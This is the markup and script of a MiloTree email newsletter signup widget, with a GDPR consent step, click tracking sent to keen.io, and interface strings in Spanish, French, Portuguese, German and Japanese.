    html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,audio,canvas,details,figcaption,figure,footer,header,mark,menu,meter,nav,output,progress,section,summary,time,video{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;}body{line-height:1;}article,aside,figure,footer,header,nav,section,blockquote{display:block;}nav ul{list-style:none;}ol{list-style:decimal;}ul{list-style:disc;}ul ul{list-style:circle;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:none;}ins{text-decoration:underline;}del{text-decoration:line-through;}mark{background:none;}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help;}table{border-collapse:collapse;border-spacing:0;}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;}input[type=submit],input[type=button],button{margin:0!important;padding:0!important;}input,select,a img{vertical-align:middle;}
    body {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 15px;background-color: #F5F5F5;color: #0A0A0A;}
    a:link { text-decoration: none; } a:visited { text-decoration: none; } a:hover { text-decoration: underline;}
    .clear {clear: both;}
    .text_body_color {
      color: #0A0A0A;
    }
    .btn {
      background-color: #ec2217;
      background: linear-gradient(to bottom, #ec2217, #CC0200);
      border: solid #CC0200 1px;
      border-radius: 2px;
      text-decoration: none;
      float: right;
      color: #ffffff;
      margin: 6px;
      line-height: 32px;
      width: 95px;
      text-align: center;
    }
    .btn:hover {
      background: #CC0200;
      text-decoration: none;
    }
    .btn_network {
      display: none;
    }
    #btn_desktop {
      display:none;
    }
    .avatar_wrap {
      margin: 6px;
      float: left;
    }
    .user_avatar {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
    }
    .social_badge {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
      z-index: 10;
      margin: 0 0 0 -10px;
    }
    .username_wrap {
      margin: 0;
      white-space: nowrap;
      overflow: hidden;
    }
    .recommended_user_p {
      margin: 6px 0 0;
    }
    .recommended_user {
      opacity: .8;
      font-size: 12px;
    }
    .username_p {
      margin: 2px 2px 0 0;
      overflow: hidden;
      text-overflow: ellipsis;
      padding-bottom: 1px;
    }
    .username {
      margin: 4px 0 0;
    }
    .photos_wrap {
      width: 100%;
      overflow: hidden;
      white-space: nowrap;
    }
    .photos_inner_wrap{
      width: 200%;
    }
    .photos_inner_wrap img {
      float: left;
    }
    .powered_by_wrap {
      float: left;
    }
    .powered_by {
    
      float: left;
      margin: 6px;
      opacity: .8;
      font-size: 11px;
    }
    #box-logo {
      float: left;
      margin: 0 0 0 8px;
    }
    #box-close {
      float: right;
      margin: 6px 8px 6px 6px;
      font-size: 11px;
    }
    #fb-page-mobile {
      display: block;
    }
    #fb-page-desktop {
      display: none;
    }
    .mocap {
      text-transform: capitalize;
    }
    .social_badge {margin-left: 0;}

    @media (min-height: 310px) {
      body {
        font-size: 16px;
      }
      .btn {
        width: 200px;
        display: block;
        float: none;
        margin: 18px auto 22px;
        clear: both;
        font-size: 16px;
      }
      .btn_network {
        display: inline-block;
      }
      #btn_desktop {
        display:block;
      }
      #btn_mobile {
        display:none;
      }
      .social_image {
        height: 80px;
        width: 80px;
        font-size: 13px;
      }
      .photos_inner_wrap {
        width: 100%;
      }
      .avatar_wrap {
        margin: 8px 8px 16px;
      }
      .recommended_user_p {
        margin-top: 12px;
      }
      .username_p {
        margin-top: 3px;
        padding-bottom: 3px;
      }
      .user_avatar, .social_badge {
        width: 40px;
        height: 40px;
      }
      .powered_by_wrap {
        margin-top: 2px;
      }
      #box-close {
        margin-top: 8px;
      }
      #fb-page-mobile {
        display: none;
      }
      #fb-page-desktop {
        display: block;
      }
      .facebook_wrap {
        margin-bottom: 25px;
      }
      .mocap {
        text-transform: none;
      }

    }
    #footer {
      position: absolute;
      width: 100%;
      bottom: 0;
    }
  </style>
  
</head>
<body class="gframe">
<div id="box">
    <style>
  .email-required::-webkit-input-placeholder, .email-required::-moz-placeholder, #email-error {
    color: #fc7273;
  }
  #email-error {
    margin: 0 0 5px;
    font-size: 13px;
    max-height: 28px;
  }
  .hide-it {display: none;}
  .email_text_wrap {
    margin: 8px 10px;
  }
  .gdpr_main_text {
    font-size: 13px;
    line-height: 14px;
    max-height: 70px;
    min-height: 35px;
    overflow: hidden;
    margin: 0 0 5px;
  }
  .gdpr_confirm_wrap {
    display: block;
    margin: 0 auto;
    text-align: center;
    padding-left: 2px;
  }
  #gdpr_consent_button {
    display: block;
    float: none;
    margin: 0 auto;
    clear: both;
    font-size: 16px;
    width: 200px;
  }
  .newsletter_main {
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 15px;
  }
  .newsletter_blurb {
    font-size: 13px;
    line-height: 15px;
    opacity: .8;
    max-height: 28px;
    overflow: hidden;
  }
  .mc_text {
    margin: 0 0 3px;
    padding: 1px;
  }
  #newsletter_email {
    height: 34px;
    width: 100%;
    font-size: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #ffffff;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    padding: 7px 1px 7px 8px;
  }
  ::-webkit-input-placeholder{color:#b4b3bc}:-moz-placeholder{color:#b4b3bc}::-moz-placeholder{color:#b4b3bc}:-ms-input-placeholder{color:#b4b3bc}
  #mc_send {
    line-height: 30px;
    padding: 0 5px;
  }
  #mc_send_wrap {
    width: 120px;
    float: right;
    margin-right: 10px;
  }
  #mc_send_wrap2 {
    display: none;
  }
  #newsletter_email_wrap {
    overflow: auto;
    margin: 0 10px;
  }
  #mc_form_wrap {
    width: 100%;
    margin: 0 0 5px;
  }
  .btn {
    margin: 0;
    width: 100px;
  }
  #mc_success {
    text-align: center;
    margin-top: 40px;
  }
  .mobile_small {
    font-size: 14px;
  }
  .grecaptcha-badge { visibility: hidden; }

  @media (min-height: 129px) {
    .email_text_wrap {margin:14px 16px;}
    .newsletter_main {margin-bottom: 5px; line-height: 17px; }
    .newsletter_blurb {max-height: 48px;}
    .gdpr_main_text {
      font-size: 15px;
      line-height: 16px;
      max-height: 112px;
      overflow: hidden;
      margin: 0 0 15px;
    }
    #mc_send_wrap {display: none;}
    #newsletter_email_wrap {margin: 0 16px;}
    #mc_send_wrap2 {
      display: block;
      margin:16px;
      text-align: center;
      padding-left: 2px;
    }
    #mc_send2 {
      width: 100%;
    }
    .featured-image-wrap {
      width: 288px;
      height: 76px;
      margin: 15px;
    }
    .featured-image {
      background-image: url("https://cdn001.milotree.com/email_image/f2dd3f96a490eaa77daf9418f0c24fd2.jpg");
      object-fit: contain;
      width: auto;
      height: 100%;
      margin: 0;
      background-repeat: no-repeat;
      background-position: center;
    }
    .mobile_small {
      font-size: 16px;
    }
  }
</style>

<div class="featured-image-wrap" >
  <div class="featured-image"></div>
</div>
<div class="email_text_wrap" id="mc_text_wrap">
  <p class="mc_text text_body_color newsletter_main l_string" id="newsletter_main" data-l_key="l_newsletter_title">
    Subscribe to our Newsletter
  </p>
  <p class="mc_text text_body_color newsletter_blurb l_string" id="newsletter_blurb" data-l_key="l_newsletter_text">
    Sign up for our newsletter and get our latest updates by email!
  </p>
  <p id="email-error" class="mc_text hide-it l_string" data-l_key="l_email_typo">
    Oops, looks like there might be a typo in your email.
  </p>
</div>

<div id="mc_form_wrap">
  <script>
    var form = '<form action="#" method="post" id="mc_form">';
    form += '<input type="hidden" id="gdpr_enabled" name="gdpr_enabled" value="true">';
    form += '  <div id="mc_send_wrap">';
    form += '    <a class="btn" id="mc_send" data-element="button" data-network="mailchimp" href="#">';
    form += '      <span class="button_text bt_submit l_string" data-l_key="l_button_subscribe">Subscribe</span>';
    form += '    </a>';
    form += '  </div>';
    form += '  <div id="newsletter_name_wrap">';
    form += '   <input id="newsletter_name" name="user[name]" size="30" type="email" placeholder="Your Name" value="name">';
    form += '  </div>';
    form += ' <div id="newsletter_email_wrap">';
    form += '    <input id="newsletter_email" name="user[email_address]" size="30" type="email" placeholder="Email Address" required>';
    form += '  </div>';
    form += '  <div id="mc_send_wrap2">';
    form += '    <a class="btn" id="mc_send2" data-element="button" data-network="mailchimp" href="#">';
    form += '      <span class="button_text bt_submit l_string" data-l_key="l_button_subscribe">Subscribe</span>';
    form += '    </a>';
    form += '  </div>';
    form += '</form>';
    document.getElementById('mc_form_wrap').innerHTML = form;
  </script>
</div>

<div id="gdpr_wrap" class="email_text_wrap" style="display:none;">
  <p class="gdpr_main_text text_body_color l_string" id="gdpr_main_text"  data-l_key="l_gdpr_text">
    Yes! It&#39;s ok to add me to your email newsletter and send me updates.
  </p>
  <div class="gdpr_confirm_wrap" id="">
    <a class="btn" id="gdpr_consent_button" data-element="gdpr" data-network="gdpr" href="#">
      <span class="button_text l_string" data-l_key="l_gdpr_submit">Confirm</span>
    </a>
  </div>
</div>

<h2 id="mc_success" class="hide-it text_body_color l_string" data-l_key="l_email_thanks">Thanks for signing up!</h2>

<script>
  var placeholder_text = "Email Address";
  var placeholder_error_text = "Email Address Required";

  function set_placeholder(placeholder_text) {
    document.getElementById("newsletter_email").placeholder = placeholder_text;
  }

  function send_form() {
    var email = document.getElementById('newsletter_email').value;
    var gdpr_enabled = document.getElementById('gdpr_enabled').value;
    if (email == '') {
      set_placeholder(placeholder_error_text);
      document.getElementById("newsletter_email").className += " email-required";
    } else {
      if (/.@.*\../.test(email)) {
        console.log('good email');
        if (gdpr_enabled == 'true') {
          console.log('get gdpr consent');
          document.getElementById("mc_text_wrap").style.display = "none";
          document.getElementById("mc_form_wrap").style.display = "none";
          document.getElementById("gdpr_wrap").style.display = "block";
        }
        else {
          post_form();
        }
      } else {
        console.log('bad email');
        document.getElementById("email-error").style.display = "block";
        document.getElementById("newsletter_blurb").style.display = "none";
      }
    }
  }
  function post_form(gdpr_consent_given) {
    var email = document.getElementById('newsletter_email').value;
    var name = document.getElementById('newsletter_name').value;
    document.getElementById("mc_text_wrap").style.display = "none";
    document.getElementById("mc_form_wrap").style.display = "none";
    document.getElementById("gdpr_wrap").style.display = "none";
    document.getElementById("email-error").style.display = "none";
    document.getElementById("mc_success").style.display = "block";
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", "https://milotree.com/widgets/email_subscribe", true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    if (gdpr_consent_given) {
      xhttp.send("gdpr_consent=1&guid=4815162342&network_id=14168&api_v=2.1&email=" + encodeURIComponent(email) + "&name=" + encodeURIComponent(name));
    }
    else {
      xhttp.send("guid=4815162342&network_id=14168&api_v=2.1&email=" + encodeURIComponent(email) + "&name=" + encodeURIComponent(name));
    }
  }
  document.getElementById("mc_send").addEventListener("click", function(event) {
    console.log('button clicked');
    send_form();
    event.preventDefault();
  });
  document.getElementById("mc_send2").addEventListener("click", function(event) {
    console.log('button clicked');
    send_form();
    event.preventDefault();
  });
  document.getElementById("mc_form").addEventListener("submit", function(event){
    send_form();
    event.preventDefault();
  });
  document.getElementById("newsletter_email").addEventListener("click", function(event) {
    set_placeholder(placeholder_text);
    document.getElementById("newsletter_email").className = "";
    document.getElementById("email-error").style.display = "none";
    document.getElementById("newsletter_blurb").style.display = "block";
    event.preventDefault();
  });
  document.getElementById("gdpr_consent_button").addEventListener("click", function(event) {
    event.preventDefault();
    console.log('GDPR consent given');
    post_form(true);
  });
</script>




  <div id="footer">
    <div class="powered_by_wrap">
        <a id="box-logo" href="https://milotree.com" target="_blank" rel="nofollow" data-element="powered_by_logo" data-network="milotree"><img src="https://cdn001.milotree.com/images/MiloTree-icon-52.png" alt="See more recommended pinners" height="16" width="16"></a>
        <a href="https://milotree.com" class="powered_by text_body_color" target="_blank" data-element="powered_by_text" data-network="milotree">Powered by MiloTree</a>
    </div>
    <div id="box-close" class="text_body_color"><span class="l_string" data-l_key="l_close">X CLOSE</span></div>
  </div>
</div>

<img id="milolytics" width="0" height="0" style="position:absolute; left: -999em;" src="[data-uri]"/>

<script>
  var elements = document.getElementsByTagName('a');
  var miloimage = document.getElementById('milolytics');
  var device = 'desktop';
  if (Math.max(document.documentElement.clientHeight, window.innerHeight || 0) < 130){
      device = 'mobile'
  }
  var base_url = 'https://api.keen.io/3.0/projects/56afc4a53bc6965fa8b59381/events/widgets?api_key=b8aae8580b0a98b7e1af5d6a3600cba73a760435804d32e30dc5fbe9be16b55a59b9a22afd6fd8bf84869b995ba17cbbcd31691e9fe4dc6dcc691b1668f30ff98fce3ab27e98707287ed9bda04d4bb306b9e5376ee3f0d88d9a0f84947b725aa&data=';
  for(var i = 0, len = elements.length; i < len; i++) {
    elements[i].onclick = function () {
      var base_data;
      var action = 'click';
      var network = this.getAttribute("data-network");
      var element = this.getAttribute("data-element");

      if (network === 'gdpr') {
        action = 'gdpr';
      }
      else if (network === 'milotree') {
        action = 'refer';
      }

      base_data = btoa('{"widget_id": 7346,"network_id": 14168,"network": "mailchimp","action": "' + action + '","element": "' + element + '","device": "' + device + '"}');
      console.log('mailchimp click');
      miloimage.src = base_url + base_data;
    }
  }
</script>





<script>
  var language = (navigator.languages ? navigator.languages[0] : (navigator.language || navigator.userLanguage)).substring(0,2);
  var l_data = {
    "es": {"l_close": "X CERRAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">en Pinterest</span>", "l_title_pinterest": "Pinner recomendada",
      "l_button_instagram": "Seguir <span class=\"btn_network\">en Instagram</span>", "l_title_instagram": "Cuenta de Instagram recomendada",
      "l_button_facebook": "Me Gusta <span class=\"btn_network\">en Facebook</span>", "l_title_facebook": "Cuenta de Facebook recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Suscribir", "l_title_youtube": "Suscríbete en YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
     },
    "fr": {"l_close": "X FERMER",
      "l_button_pinterest": "Suivre <span class=\"btn_network\">sur Pinterest</span>", "l_title_pinterest": "Pinner recommandé",
      "l_button_instagram": "Suivre <span class=\"btn_network\">sur Instagram</span>", "l_title_instagram": "Compte Instagram recommandé",
      "l_button_facebook": "J'aime <span class=\"btn_network\">sur Facebook</span>", "l_title_facebook": "Page Facebook recommandé",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "S’abonner", "l_title_youtube": "Abonnez-vous sur YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "pt": {"l_close": "X FECHAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">no Pinterest</span>", "l_title_pinterest": "Pinner Recomendado",
      "l_button_instagram": "Seguir <span class=\"btn_network\">no Instagram</span>", "l_title_instagram": "Página Instagram Recomendada",
      "l_button_facebook": "Gostar <span class=\"btn_network\">no Facebook</span>", "l_title_facebook": "Página Facebook Recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Subscrever", "l_title_youtube": "Subscrever no YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "de": {"l_close": "X Schließen",
      "l_button_pinterest": "<span class=\"btn_network\">Auf Pinterest</span> <span class=\"mocap\">folgen</span>", "l_title_pinterest": "Empfohlener Pinner",
      "l_button_instagram": "<span class=\"btn_network\">Auf Instagram</span> <span class=\"mocap\">folgen</span>", "l_title_instagram": "Empfohlenes Instagram-Profil",
      "l_button_facebook": "Gefällt mir", "l_title_facebook": "Empfohlene Facebook-Seite",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Abonnieren", "l_title_youtube": "Bei YouTube Abonnieren",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "ja": {"l_close": "X 閉じる",
      "l_button_pinterest": "<span class=\"btn_network\">Pinterestで</span>フォロー ", "l_title_pinterest":   "Pinterestアカウントはこちら",
      "l_button_instagram": "<span class=\"btn_network\">Instagramで</span>フォロー", "l_title_instagram":  "Instagramアカウントはこちら",
      "l_button_facebook": "<span class=\"btn_network\">Facebook</span>公式ページ", "l_title_facebook": "Facebookページはこちら",
      "l_button_shopify": "購入はこちら", "l_title_shopify": "ストアを訪問",
      "l_button_etsy": "購入はこちら", "l_title_etsy": "ショップを訪問",
      "l_button_youtube": "購読", "l_title_youtube": "Youtubeでチャンネル登録",
      "l_newsletter_title": "メール配信登録",
      "l_newsletter_text":"メール配信登録で、最新情報をお見逃しなく",
      "l_button_subscribe":"<span class=\"mobile_small\">チャンネル登録</span>",
      "l_button_signup":"登録",
      "l_button_getitnow":"今すぐ入手",
      "l_button_download":"ダウンロード",
      "l_button_join":"登録する",
      "l_email_placeholder":"メールアドレス",
      "l_email_placeholder_req":"メールアドレスは必須です",
      "l_email_typo":"メールアドレスの入力に不備があるようです。",
      "l_email_thanks":"ご登録ありがとうございます！",
      "l_gdpr_text":"メール配信登録とアップデートの送信に同意します。",
      "l_gdpr_submit":"確定"
    }
  };

  if(l_data.hasOwnProperty(language)) {
    var l_strings = document.getElementsByClassName("l_string");
    for (var i = 0; i < l_strings.length; i++) {
      l_strings[i].innerHTML = l_data[language][l_strings[i].getAttribute("data-l_key")];
    }
    placeholder_text = l_data[language]["l_email_placeholder"];
    set_placeholder(placeholder_text);
    placeholder_error_text = l_data[language]["l_email_placeholder_req"];
  }
</script>

<script>
  document.getElementById("newsletter_name_wrap").style.display = "none";
  document.getElementById("newsletter_name").value = btoa(Date.now());
</script>



</body>
</html>